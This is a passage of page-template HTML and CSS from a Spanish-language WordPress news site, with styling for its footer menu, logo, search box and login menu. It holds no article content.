<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_64 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_64 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_64 ul li a{justify-content:flex-start}body .tdc-row .tdi_64 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_64 ul li{margin-right:30px}body .tdc-row .tdi_64 ul li:last-child{margin-right:0}body .tdc-row .tdi_64 a,body .tdc-row .tdi_64 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_64 li.current-menu-item>a,body .tdc-row .tdi_64 li.current-menu-ancestor>a,body .tdc-row .tdi_64 li.current-category-ancestor>a,body .tdc-row .tdi_64 li.current-page-ancestor>a,body .tdc-row .tdi_64 a:hover,body .tdc-row .tdi_64 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_64 li{font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_64 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_64 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-8086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-8087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li id="menu-item-8088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>.tdi_65{padding-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-bottom:8px!important}}</style>
<style>.tdi_65{display:inline-block}.tdi_65 .tdb-logo-a,.tdi_65 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_65 .tdb-logo-svg-wrap{display:block}.tdi_65 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_65 .tdb-logo-img-wrap{display:block}.tdi_65 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_65 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;font-size:50px!important;line-height:80px!important;font-weight:400!important;letter-spacing:-4px!important;}.tdi_65 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_65 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdb-logo-text-title{font-size:46px!important;line-height:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-logo-text-title{font-size:38px!important;line-height:60px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" ><div id=tdi_66 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-publication-slider .td-next-prev-wrap {
  position: absolute;
  top: 6px;
  width: 100%;
  height: 25px;
  z-index: -1;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap {
    top: 16px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap {
    top: 45%;
  }
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 25px;
  min-height: 25px;
  position: absolute;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a i {
  line-height: 25px;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: -35px;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: -35px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-prev-page {
    left: -25px;
  }
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-next-page {
    right: -25px;
  }
}
</style></div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_69 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>@media(min-width:1141px){.tdi_69{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_69 .tdb-head-search-btn i{font-size:0px;width:0px;height:0px;line-height:0px}.tdi_69 .tdb-head-search-btn svg{width:0px}.tdi_69 .tdb-search-icon-svg{width:0px;height:0px}.tdi_69 .tdb-search-txt{top:0px;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .tdb-drop-down-search-inner{left:1px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1193px}.tdi_69 .tdb-search-form{border-width:0px}body .tdi_69 .tdb-drop-down-search-inner,.tdi_69 .tdb-search-form,.tdi_69 .tdb-aj-search{margin:0 auto}.tdi_69 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_69 .tdb-head-search-form-input,.tdi_69 .tdb-head-search-placeholder{padding:10px 15px}.tdi_69 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_69 .tdb-head-search-form-btn-icon{top:0px}.tdi_69 .tdb-head-search-form-btn{padding:0 20px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_69 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_69 .result-msg{padding:15px 0;text-align:center;font-family:Kanit!important;font-size:12px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_69 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--center-demo-1)}.tdi_69 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_69 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--center-demo-2)}.tdi_69 .tdb-head-search-form-btn:hover svg,.tdi_69 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_69 .result-msg,.tdi_69 .result-msg a{color:#000000}.tdi_69 .result-msg a:hover{color:var(--center-demo-1)}.tdi_69 .tdb-head-search-form-input{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_69 .tdb-head-search-placeholder{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_69 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_69 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_69 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_69 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_69 .entry-title{margin:0 0 10px 0;font-family:Bigshot One!important;font-size:25px!important;line-height:1!important;font-weight:400!important}.tdi_69 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_69 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .entry-review-stars{display:none}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_69 .td_module_wrap:hover .td-module-title a,.tdi_69 .tdb-aj-cur-element .entry-title a{color:var(--center-demo-1)!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name,.tdi_69 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_69 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_69 .tdb-search-txt{line-height:80px!important}.tdi_69 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-7.5px}.tdi_69 .td-module-meta-info{padding:0 0 0 10px}.tdi_69 .entry-title{margin:0 0 6px 0;font-size:22px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_69 .tdb-head-search-form-input,.tdi_69 .tdb-head-search-placeholder{padding:8px 12px}.tdi_69 .tdb-head-search-form-btn{padding:0 15px}.tdi_69 .tdb-aj-search-results{padding:20px 15px}.tdi_69 .result-msg{padding:10px 0}.tdi_69 .tdb-search-txt{font-size:13px!important;line-height:68px!important}.tdi_69 .tdb-head-search-form-input{font-size:13px!important}.tdi_69 .tdb-head-search-placeholder{font-size:13px!important}.tdi_69 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-7.5px}.tdi_69 .td-image-wrap{padding-bottom:80%}.tdi_69 .td-module-meta-info{padding:0 0 0 10px}.tdi_69 .entry-title{margin:0 0 4px 0;font-size:18px!important}.tdi_69 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name,.tdi_69 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .entry-title{margin:0px;font-size:20px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://latigoyucatan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Buscar</span><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tds_menu_login tdi_70  td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-left:20px!important}}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_70 .tdw-wml-wrap{display:inline-block}body .tdi_70 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_70 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:195px;text-align:left;left:0;right:auto;transform:none}body .tdi_70 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_70 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_70 .tdw-wml-icon-svg svg{width:0px}body .tdi_70 .tdw-wml-avatar{display:none}body .tdi_70 .tdw-wml-icon-wrap,body .tdi_70 .tdw-wml-avatar{margin-right:0px}body .tdi_70 .tdw-wml-user{top:0px;display:flex;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}body .tdi_70 .td_block_inner{text-align:left}body .tdi_70{display:inline-block}body .tdi_70 .tdw-wml-avatar:after,body .tdi_70 .tdw-wml-icon-wrap:after,body .tdi_70 .tdw-wml-link:after{bottom:-0px}body .tdi_70 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_70 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_70 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-login-link{border-style:solid;border-radius:4px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-menu-list li a{color:#000000}body .tdi_70 .tdw-wml-menu-list li a:hover,body .tdi_70 .tdw-wml-menu-list a.is-active{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a{color:#000000}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:#000000}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--center-demo-1)}body .tdi_70 .tdw-wml-login-link:hover{background-color:var(--center-demo-2)}body .tdi_70 .tdw-wml-register-link{color:#000000;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-register-link:hover{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-menu-list li{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .tdw-wml-menu{width:185px;text-align:left}body .tdi_70 .tdw-wml-user{line-height:80px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .tdw-wml-menu{width:165px;text-align:left}body .tdi_70 .tdw-wml-user{font-size:13px!important;line-height:68px!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-header{font-size:13px!important}body .tdi_70 .tdw-wml-menu-list li{font-size:13px!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer{font-size:13px!important}body .tdi_70 .tdw-wml-guest 